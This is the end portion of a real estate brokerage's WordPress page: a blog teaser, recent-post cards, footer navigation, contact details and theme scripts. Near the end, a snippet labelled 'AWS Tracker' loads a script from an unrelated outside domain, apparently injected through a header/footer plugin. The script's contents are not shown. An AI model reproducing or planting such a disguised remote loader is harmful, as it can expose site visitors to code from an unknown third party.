.vcex-image-img,.vcex-image.vcex_69699944c312b .overlay-parent{border-radius:var(--wpex-rounded-md);}</style><figure class="vcex-image vcex-module textcenter card-image vcex_69699944c312b"><div class="vcex-image-inner wpex-relative wpex-inline-block wpex-image-hover blurr overlay-parent overlay-parent-hover-button overlay-h wpex-overflow-hidden overlay-ms"><img width="1254" height="836" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201254%20836'%3E%3C/svg%3E" data-src="https://www.redrockrg.com/wp-content/uploads/2025/09/iStock-2159126735-1.jpg" class="vcex-image-img wpex-align-middle wpex-shadow-2xl lazy" alt="A view of downtown Birmingham is shown from below, with an investment portfolio graph overlaid to represent growth after relying on a real estate investment group." decoding="async" data-srcset="https://www.redrockrg.com/wp-content/uploads/2025/09/iStock-2159126735-1.jpg 1254w, https://www.redrockrg.com/wp-content/uploads/2025/09/iStock-2159126735-1-300x200.jpg 300w, https://www.redrockrg.com/wp-content/uploads/2025/09/iStock-2159126735-1-1024x683.jpg 1024w, https://www.redrockrg.com/wp-content/uploads/2025/09/iStock-2159126735-1-298x200.jpg 298w, https://www.redrockrg.com/wp-content/uploads/2025/09/iStock-2159126735-1-768x512.jpg 768w" data-sizes="auto, (max-width: 1254px) 100vw, 1254px" />
<div class="overlay-hover-button overlay-hide theme-overlay wpex-absolute wpex-inset-0 wpex-transition-all wpex-duration-300 wpex-flex wpex-items-center wpex-justify-center">
	<span class="overlay-bg wpex-bg-black wpex-block wpex-absolute wpex-inset-0 wpex-opacity-60"></span>
	<div class="overlay-content overlay-scale wpex-relative wpex-font-semibold wpex-transition-transform wpex-duration-300 wpex-p-20 wpex-clr"><span href="https://www.redrockrg.com/smart-real-estate-investing-how-a-broker-helps-build-your-portfolio/" class="overlay-hover-button-link wpex-text-md theme-button minimal-border white">View Post</span></div>
</div>
</div></figure></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1680897428884"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-page-title.vcex_69699944c459f .vcex-page-title__heading{color:#ffffff;}</style><div class="vcex-page-title vcex-module wpex-text-left vcex_69699944c459f"><h3 class="vcex-page-title__heading wpex-heading wpex-text-3xl"><span class="vcex-page-title__text">Smart Real Estate Investing: How a Broker Helps Build Your Portfolio</span></h3></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1680897493852"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-post-excerpt.vcex_69699944c4f8b{color:#ffffff;}</style><div class="vcex-post-excerpt vcex-module wpex-last-mb-0 vcex_69699944c4f8b"><p>Real estate has long been one of the most reliable ways to build wealth, but navigating the market alone can feel overwhelming. Identifying opportunities, understanding financing, and managing risk require expertise and careful planning. That’s why partnering with a real estate broker can be a valuable first step.  With in-depth knowledge of the Birmingham market and access to resources that&hellip;</p>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><span id="underline-button" href="https://www.redrockrg.com/smart-real-estate-investing-how-a-broker-helps-build-your-portfolio/" class="vcex-button theme-txt-link wpex-inline-block inline" style="padding-bottom:5px;color:var(--wpex-accent);font-weight:500;" data-wpex-hover='{&quot;color&quot;:&quot;var(--wpex-on-accent)&quot;}'><span class="vcex-button-inner theme-button-inner">Read More<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right wpex-transition-transform wpex-duration-200" style="padding-left:5px;" data-wpex-hover="{&quot;parent&quot;:&quot;.vcex-button&quot;,&quot;transform&quot;:&quot;translateX(5px)&quot;}"><span class="ticon ticon-angle-right" aria-hidden="true"></span></span></span></span> </div></div></div></div></a></div></div><div class="wpex-post-cards-aside wpex-min-w-0 wpex-sm-flex-grow"><div class="wpex-post-cards-loop wpex-post-cards-list wpex-grid wpex-grid-cols-1 wpex-gap-30"><div class="wpex-post-cards-entry post-5846 type-post cat-1"><div class="wpex-card wpex-card-simple_1"><div class="wpex-card-date wpex-mb-5 wpex-text-3">June 20, 2025</div><h3 class="wpex-card-title wpex-heading wpex-text-lg wpex-mb-15"><a href="https://www.redrockrg.com/funding-the-future-how-to-finance-your-first-commercial-investment/">Funding the Future: How to Finance Your First Commercial Investment</a></h3><div class="wpex-card-excerpt wpex-last-mb-0"><p>You’ve spotted the perfect retail strip, office building, or warehouse, and are ready to make your move. But then comes&hellip;</p>
</div></div></div><div class="wpex-post-cards-entry post-5837 type-post cat-27"><div class="wpex-card wpex-card-simple_1"><div class="wpex-card-date wpex-mb-5 wpex-text-3">May 30, 2025</div><h3 class="wpex-card-title wpex-heading wpex-text-lg wpex-mb-15"><a href="https://www.redrockrg.com/red-rocks-office-renovation/">Evolving Spaces: Red Rock&#8217;s Office Renovation and Renewal</a></h3><div class="wpex-card-excerpt wpex-last-mb-0"><p>In the latter part of the 2000s, our company relocated from what could best be described as “modest” office space&hellip;</p>
</div></div></div><div class="wpex-post-cards-entry post-5823 type-post cat-27"><div class="wpex-card wpex-card-simple_1"><div class="wpex-card-date wpex-mb-5 wpex-text-3">May 13, 2025</div><h3 class="wpex-card-title wpex-heading wpex-text-lg wpex-mb-15"><a href="https://www.redrockrg.com/biggest-myths-in-real-estate-residential-and-commercial/">One of the Biggest Myths in Real Estate: Residential and Commercial Are Not the Same Game</a></h3><div class="wpex-card-excerpt wpex-last-mb-0"><p>When it comes to real estate, many people assume the same principles apply across the board. But according to Trish&hellip;</p>
</div></div></div><div class="wpex-post-cards-entry post-5820 type-post cat-26"><div class="wpex-card wpex-card-simple_1"><div class="wpex-card-date wpex-mb-5 wpex-text-3">May 2, 2025</div><h3 class="wpex-card-title wpex-heading wpex-text-lg wpex-mb-15"><a href="https://www.redrockrg.com/redrockhelpsout-of-stateowner/">Red Rock Realty Group Helps Out-of-State Owner Sell Freestanding Office</a></h3><div class="wpex-card-excerpt wpex-last-mb-0"><p>Red Rock Realty Group is proud to announce the successful sale of a 2,624 SF freestanding office building in Rainbow&hellip;</p>
</div></div></div></div></div></div><div class="vcex-ajax-loader wpex-hidden wpex-absolute wpex-inset-0 wpex-items-center wpex-justify-center"><span class="vcex-ajax-loader__overlay wpex-absolute wpex-inset-0 wpex-surface-1 wpex-opacity-60 wpex-z-10"></span><div class="vcex-ajax-loader__icon wpex-relative wpex-z-20"><!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
<svg height="30" width="30" fill="currentColor" viewBox="0 0 135 140" xmlns="http://www.w3.org/2000/svg">
<rect y="10" width="15" height="120" rx="6">
<animate attributeName="height" begin="0.5s" calcMode="linear" dur="1s" repeatCount="indefinite" values="120;110;100;90;80;70;60;50;40;140;120"/>
<animate attributeName="y" begin="0.5s" calcMode="linear" dur="1s" repeatCount="indefinite" values="10;15;20;25;30;35;40;45;50;0;10"/>
</rect>
<rect x="30" y="10" width="15" height="120" rx="6">
<animate attributeName="height" begin="0.25s" calcMode="linear" dur="1s" repeatCount="indefinite" values="120;110;100;90;80;70;60;50;40;140;120"/>
<animate attributeName="y" begin="0.25s" calcMode="linear" dur="1s" repeatCount="indefinite" values="10;15;20;25;30;35;40;45;50;0;10"/>
</rect>
<rect x="60" width="15" height="140" rx="6">
<animate attributeName="height" begin="0s" calcMode="linear" dur="1s" repeatCount="indefinite" values="120;110;100;90;80;70;60;50;40;140;120"/>
<animate attributeName="y" begin="0s" calcMode="linear" dur="1s" repeatCount="indefinite" values="10;15;20;25;30;35;40;45;50;0;10"/>
</rect>
<rect x="90" y="10" width="15" height="120" rx="6">
<animate attributeName="height" begin="0.25s" calcMode="linear" dur="1s" repeatCount="indefinite" values="120;110;100;90;80;70;60;50;40;140;120"/>
<animate attributeName="y" begin="0.25s" calcMode="linear" dur="1s" repeatCount="indefinite" values="10;15;20;25;30;35;40;45;50;0;10"/>
</rect>
<rect x="120" y="10" width="15" height="120" rx="6">
<animate attributeName="height" begin="0.5s" calcMode="linear" dur="1s" repeatCount="indefinite" values="120;110;100;90;80;70;60;50;40;140;120"/>
<animate attributeName="y" begin="0.5s" calcMode="linear" dur="1s" repeatCount="indefinite" values="10;15;20;25;30;35;40;45;50;0;10"/>
</rect>
</svg></div></div></div></div></div></div></div></div></div></div></div></div></div></div>
</div></div>

</article>

				
			</div>

			
		</div>

		
	</div>


			
		</main>

		</div>
		

<div id="footer-reveal" class="footer-reveal-visible wpex-clr">
<footer id="footer-builder" class="footer-builder">
	<div class="footer-builder-content container entry wpex-clr">
		<div id="footer-links" class="vc_row wpb_row vc_row-fluid vc_custom_1706298095938"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-image.vcex_69699944c9006 .vcex-image-inner{max-width:290px;}</style><figure class="vcex-image vcex-module textleft vcex_69699944c9006"><div class="vcex-image-inner wpex-relative wpex-inline-block"><a href="https://www.redrockrg.com/"><img width="2048" height="590" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202048%20590'%3E%3C/svg%3E" data-src="https://www.redrockrg.com/wp-content/uploads/2024/01/RedRock_Horizontal_Realty_W.png" class="vcex-image-img wpex-align-middle lazy" alt="text, logo" decoding="async" data-srcset="https://www.redrockrg.com/wp-content/uploads/2024/01/RedRock_Horizontal_Realty_W.png 2048w, https://www.redrockrg.com/wp-content/uploads/2024/01/RedRock_Horizontal_Realty_W-300x86.png 300w, https://www.redrockrg.com/wp-content/uploads/2024/01/RedRock_Horizontal_Realty_W-1024x295.png 1024w, https://www.redrockrg.com/wp-content/uploads/2024/01/RedRock_Horizontal_Realty_W-768x221.png 768w, https://www.redrockrg.com/wp-content/uploads/2024/01/RedRock_Horizontal_Realty_W-1536x442.png 1536w" data-sizes="auto, (max-width: 2048px) 100vw, 2048px" /></a></div></figure><style> style="height:30px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:30px;"></div>
	<div style="color:#ffffff;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1706298146510" >
		<div class="wpb_wrapper">
			<p>We build and leverage the same technologies used for our own marketing to power yours.</p>

		</div>
	</div>
<style>.vcex-heading.vcex_69699944ca113{color:#ffffff;font-size:20px;font-weight:500;}.vcex-heading.vcex_69699944ca113 .vcex-heading-icon{color:#f9423a;}.vcex-heading.vcex_69699944ca113:hover{color:var(--wpex-accent);}</style><span class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-25 vcex_69699944ca113"><a href="tel:205-324-3383" class="wpex-no-underline wpex-inherit-color" target="_self"><span class="vcex-heading-inner wpex-inline-block"><span class="vcex-heading-icon vcex-heading-icon-left vcex-icon-wrap wpex-mr-10"><span aria-hidden="true" class="fas fa-external-link-alt"></span></span>(205) 324-3383</span></a></span></div></div></div><div class="wpb_column vc_column_container vc_col-sm-5 vc_col-sm-offset-1"><div class="vc_column-inner"><div class="wpb_wrapper"><style> style="height:30px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:30px;"></div><style>.vcex-heading.vcex_69699944cacd9{color:#ffffff;font-size:20px;font-weight:500;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-25 vcex_69699944cacd9"><span class="vcex-heading-inner wpex-inline-block">Navigate</span></div><div class="vc_row wpb_row vc_inner vc_row-fluid no-bottom-margins"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-list_item.vcex_69699944cb74c{color:#ffffff;}</style><div class="vcex-list_item vcex-module wpex-m-0 wpex-max-w-100 wpex-mb-5 vcex_69699944cb74c"><a  href="/" class="vcex-list-item-link wpex-no-underline wpex-inherit-color"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-list-item-icon-inner vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center wpex-leading-none wpex-child-inherit-color"><span class="ticon ticon-angle-right" aria-hidden="true"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">Home</div></div></a></div><style>.vcex-list_item.vcex_69699944cbc1a{color:#ffffff;}</style><div class="vcex-list_item vcex-module wpex-m-0 wpex-max-w-100 wpex-mb-5 vcex_69699944cbc1a"><a  href="/about" class="vcex-list-item-link wpex-no-underline wpex-inherit-color"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-list-item-icon-inner vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center wpex-leading-none wpex-child-inherit-color"><span class="ticon ticon-angle-right" aria-hidden="true"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">About</div></div></a></div><style>.vcex-list_item.vcex_69699944cc09f{color:#ffffff;}</style><div class="vcex-list_item vcex-module wpex-m-0 wpex-max-w-100 wpex-mb-5 vcex_69699944cc09f"><a  href="/about/our-team/" class="vcex-list-item-link wpex-no-underline wpex-inherit-color"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-list-item-icon-inner vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center wpex-leading-none wpex-child-inherit-color"><span class="ticon ticon-angle-right" aria-hidden="true"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">Our Team</div></div></a></div><style>.vcex-list_item.vcex_69699944cc61f{color:#ffffff;}</style><div class="vcex-list_item vcex-module wpex-m-0 wpex-max-w-100 wpex-mb-5 vcex_69699944cc61f"><a  href="/about/careers" class="vcex-list-item-link wpex-no-underline wpex-inherit-color"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-list-item-icon-inner vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center wpex-leading-none wpex-child-inherit-color"><span class="ticon ticon-angle-right" aria-hidden="true"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">Careers</div></div></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-list_item.vcex_69699944ccc1c{color:#ffffff;}</style><div class="vcex-list_item vcex-module wpex-m-0 wpex-max-w-100 wpex-mb-5 vcex_69699944ccc1c"><a  href="/commercial/" class="vcex-list-item-link wpex-no-underline wpex-inherit-color"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-list-item-icon-inner vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center wpex-leading-none wpex-child-inherit-color"><span class="ticon ticon-angle-right" aria-hidden="true"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">Commercial</div></div></a></div><style>.vcex-list_item.vcex_69699944cd0aa{color:#ffffff;}</style><div class="vcex-list_item vcex-module wpex-m-0 wpex-max-w-100 wpex-mb-5 vcex_69699944cd0aa"><a  href="/residential/" class="vcex-list-item-link wpex-no-underline wpex-inherit-color"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-list-item-icon-inner vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center wpex-leading-none wpex-child-inherit-color"><span class="ticon ticon-angle-right" aria-hidden="true"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">Residential</div></div></a></div><style>.vcex-list_item.vcex_69699944cd51e{color:#ffffff;}</style><div class="vcex-list_item vcex-module wpex-m-0 wpex-max-w-100 wpex-mb-5 vcex_69699944cd51e"><a  href="/portfolio" class="vcex-list-item-link wpex-no-underline wpex-inherit-color"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-list-item-icon-inner vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center wpex-leading-none wpex-child-inherit-color"><span class="ticon ticon-angle-right" aria-hidden="true"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">Portfolio</div></div></a></div><style>.vcex-list_item.vcex_69699944cd970{color:#ffffff;}</style><div class="vcex-list_item vcex-module wpex-m-0 wpex-max-w-100 wpex-mb-5 vcex_69699944cd970"><a  href="/available-properties/" class="vcex-list-item-link wpex-no-underline wpex-inherit-color"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-list-item-icon-inner vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center wpex-leading-none wpex-child-inherit-color"><span class="ticon ticon-angle-right" aria-hidden="true"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">Available Properties</div></div></a></div></div></div></div></div><style> style="height:30px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:30px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_69699944ce277{color:#ffffff;font-size:20px;font-weight:500;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-25 vcex_69699944ce277"><span class="vcex-heading-inner wpex-inline-block">Locate</span></div>
	<div style="color:#ffffff;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a href="https://maps.app.goo.gl/McD5Nb4MEzRTF6vX6" target="_blank" rel="noopener">1425 Richard Arrington Jr. Blvd South<br />
Suite 100<br />
Birmingham, AL 35205</a></p>

		</div>
	</div>
<style> style="height:30px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:30px;"></div><style>.vcex-heading.vcex_69699944cec32{color:#ffffff;font-size:20px;font-weight:500;}</style><span class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-25 show-at-mm-breakpoint vcex_69699944cec32"><span class="vcex-heading-inner wpex-inline-block">Connect</span></span><style>.vcex-social-links.vcex_69699944cf1bc .vcex-social-links__item{color:#ffffff;}</style><div class="vcex-social-links vcex-module wpex-flex wpex-items-center wpex-flex-wrap wpex-social-btns vcex-social-btns wpex-gap-5 wpex-justify-start show-at-mm-breakpoint wpex-last-mr-0 vcex_69699944cf1bc"><a  href="https://www.facebook.com/RedRockRealtyGroup" class="vcex-social-links__item wpex-social-btn wpex-social-btn-no-style wpex-has-custom-color wpex-facebook" target="_blank" title="Facebook" rel="noopener noreferrer"><span class="vcex-social-links__icon ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a  href="https://www.linkedin.com/company/red-rock-realty-group/" class="vcex-social-links__item wpex-social-btn wpex-social-btn-no-style wpex-has-custom-color wpex-linkedin" target="_blank" title="LinkedIn" rel="noopener noreferrer"><span class="vcex-social-links__icon ticon ticon-linkedin" aria-hidden="true"></span><span class="screen-reader-text">LinkedIn</span></a><a  href="https://www.instagram.com/redrockrg/" class="vcex-social-links__item wpex-social-btn wpex-social-btn-no-style wpex-has-custom-color wpex-instagram" target="_blank" title="Instagram" rel="noopener noreferrer"><span class="vcex-social-links__icon ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a></div></div></div></div></div>
	</div>
</footer>


	

<div class="spsig-footer" role="contentinfo">
  <div class="spsig-container">
          <div class="spsig-logo-wrap">
  <a href="http://superpathliving.com/?utm_source=superpathliving_com&#038;utm_medium=footer&#038;utm_campaign=brand_footer_links" target="_blank" rel="noopener noreferrer">
    <span class="spsig-logo-tagline">Marketing services powered by</span>
    <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="spsig-logo-title" viewBox="0 0 529.53 101.74"><title id="spsig-logo-title">Superpath</title><defs><style>.spsig-logo-text{fill:var(--spsig-logo-text,#515360)}</style></defs><path d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07h.01Z" class="spsig-logo-text"/><path d="M111.27 52.82c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8Z" class="spsig-logo-text"/><path d="M165.06 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M287.78 23.61c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24v.02Z" class="spsig-logo-text"/><path d="M337.29 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M465.65 65.59c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26v-.02Z" class="spsig-logo-text"/><path d="M507.15 24.26c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5Z" class="spsig-logo-text"/><path fill="#6485ff" d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11s-9.56 29.05 3.08 39.87c12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44Zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67s13.43-6.87 19.67-1.53c6.05 5.18 4.65 22.46 4.7 22.42Z"/><path d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57h.01Zm-35.16 14.74.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1.01Z" class="spsig-logo-text"/></svg>
  </a>
</div>
    
          <div class="spsig-copyright-policies-wrap">
        
                  <div class="spsig-policies">
            <a href="https://www.redrockrg.com/privacy-policy/" target="_self">Privacy Policy</a>          </div>
              </div>
      </div>
</div>

</div>
	</div>

	
</div>




<a href="#outer-wrap" id="site-scroll-top" class="wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0" data-scroll-speed="1000" data-scroll-offset="100"><span class="ticon ticon-angle-double-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a>


<div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-9999 wpex-bg-black wpex-opacity-60"></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/total-child-theme\/*","\/wp-content\/themes\/Total\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1: AWS Tracker -->
<script async src="//awsstatreporter.com/tracker.js"></script>
<!-- /end HFCM by 99 Robots -->
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='wpex-google-font-roboto-slab-css' href='//fonts.googleapis.com/css2?family=Roboto+Slab:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.redrockrg.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=7.5' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.redrockrg.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.5' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.redrockrg.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.5' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.redrockrg.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.redrockrg.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script src="https://www.redrockrg.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script id="footprint-wp-js-extra">
var fpobj = {"ajaxurl":"https:\/\/www.redrockrg.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.redrockrg.com/wp-content/plugins/footprint-wp/footprint-wp.js?k=ezgisk" id="footprint-wp-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"menuWidgetAccordion":"1","mobileMenuBreakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyHeaderStyle":"shrink_animated","hasStickyMobileHeader":"1","stickyHeaderBreakPoint":"960","hasStickyHeaderShrink":"1","hasStickyMobileHeaderShrink":"1","shrinkHeaderHeight":"100","stickyTopBarBreakPoint":"960","hasStickyTopBarMobile":"1","selectArrowIcon":"<span class=\"wpex-select-arrow__icon ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollSpeed":"1000","scrollToBehavior":"smooth","mobileMenuOpenSubmenuIcon":"<span class=\"wpex-open-submenu__icon wpex-transition-all wpex-duration-300 ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>"};
</script>
<script src="https://www.redrockrg.com/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=5.11.1" id="wpex-core-js"></script>
<script id="wpex-mobile-menu-sidr-js-extra">
var wpex_mobile_menu_sidr_params = {"source":"#site-navigation","side":"right","dark_surface":"1","displace":"","aria_label":"Mobile menu","aria_label_close":"Close mobile menu","class":"has-background","speed":"300"};
</script>
<script src="https://www.redrockrg.com/wp-content/themes/Total/assets/js/frontend/mobile-menu/sidr.min.js?ver=5.11.1" id="wpex-mobile-menu-sidr-js"></script>
<script src="https://www.redrockrg.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.redrockrg.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.redrockrg.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
